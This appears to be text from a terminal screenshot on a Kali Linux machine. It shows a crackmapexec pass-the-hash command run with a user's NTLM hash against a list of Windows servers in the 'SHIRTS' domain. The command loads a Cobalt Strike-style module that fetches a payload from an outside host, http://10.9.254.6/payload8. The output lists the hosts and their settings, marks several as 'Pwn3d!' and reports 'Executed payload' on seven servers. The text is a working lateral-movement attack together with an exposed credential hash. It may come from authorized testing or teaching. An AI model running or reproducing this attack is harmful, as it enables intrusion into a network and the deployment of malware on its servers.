 File Edit View Search Terminal Help
┌──(god㉿kali)-[~/Desktop/ShirtsCo]
└─$ crackmapexec smb windows_servers -d SHIRTS -u rmack -Hca4fd6008f36333a79c3bd51c244df82 -M cobaltloadps -o URL=http://10.9.254.6/payload8
SMB 10.10.5.86 445 SAPPHIRE [*] Windows Server 2016 Datacenter 14393 x64 (name:SAPPHIRE) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.84 445 STRIPED [*] Windows Server 2012 R2 Standard 9600 x64 (name:STRIPED) (domain:SHIRTS) (signing:True) (SMBv1:True)
SMB 10.10.7.133 445 NYCWQ51D [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCWQ51D) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.113 445 PHLWD42C [*] Windows Server (R) 2008 Datacenter 6002 Service Pack 2 x64 (name:PHLWD42C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.169 445 PLAID [*] Windows Server 2012 R2 Standard 9600 x64 (name:PLAID) (domain:SHIRTS) (signing:True) (SMBv1:True)
SMB 10.10.6.59 445 PHLFD12C [*] Windows Server 2012 R2 Standard 9600 x64 (name:PHLFD12C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.7.137 445 NYCWQ31B [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCWQ31B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.57 445 PHLWD99B [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:PHLWD99B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.8.81 445 NYCDP37B [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:NYCDP37B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.188 445 PHLWQ40A [*] Windows Server 2012 Standard 9200 x64 (name:PHLWQ40A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.5.237 445 SALMON [*] Windows Server 2016 Datacenter 14393 x64 (name:SALMON) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.8.130 445 PHLDQ36C [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:PHLDQ36C) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.242 445 PHLWP70A [*] Windows Server 2012 Standard 9200 x64 (name:PHLWP70A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.57 445 NYCIP22A [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:NYCIP22A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.4.10 445 NYCIP55A [*] Windows Server 2012 R2 Standard 9600 x64 (name:NYCIP55A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.160 445 DEVSQL01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:DEVSQL01) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.5.86 445 SAPPHIRE [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
SMB 10.10.4.84 445 STRIPED [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
SMB 10.10.7.133 445 NYCWQ51D [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
SMB 10.10.9.111 445 NYCPP05B [*] Windows Server 2012 R2 Standard 9600 (name:NYCPP05B) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.9.189 445 NYCPP17A [*] Windows Server 2012 Standard 9200 (name:NYCPP17A) (domain:SHIRTS) (signing:False) (SMBv1:True)
SMB 10.10.6.113 445 PHLWD42C [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
SMB 10.10.6.59 445 PHLFD12C [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)
SMB 10.10.7.137 445 NYCWQ31B [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
COBALTLO... 10.10.6.59 445 PHLFD12C [+] Executed payload
SMB 10.10.6.57 445 PHLWD99B [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
SMB 10.10.8.81 445 NYCDP37B [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)
SMB 10.10.4.169 445 PLAID [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)
SMB 10.10.5.237 445 SALMON [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
COBALTLO... 10.10.8.81 445 NYCDP37B [+] Executed payload
SMB 10.10.8.130 445 PHLDQ36C [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)
COBALTLO... 10.10.4.169 445 PLAID [+] Executed payload
SMB 10.10.6.242 445 PHLWP70A [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
SMB 10.10.6.188 445 PHLWQ40A [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)
COBALTLO... 10.10.8.130 445 PHLDQ36C [+] Executed payload
SMB 10.10.4.57 445 NYCIP22A [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)
SMB 10.10.4.10 445 NYCIP55A [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
COBALTLO... 10.10.6.188 445 PHLWQ40A [+] Executed payload
SMB 10.10.6.160 445 DEVSQL01 [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82
COBALTLO... 10.10.4.57 445 NYCIP22A [+] Executed payload
SMB 10.10.9.111 445 NYCPP05B [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)
SMB 10.10.9.189 445 NYCPP17A [+] SHIRTS\rmack:ca4fd6008f36333a79c3bd51c244df82 (Pwn3d!)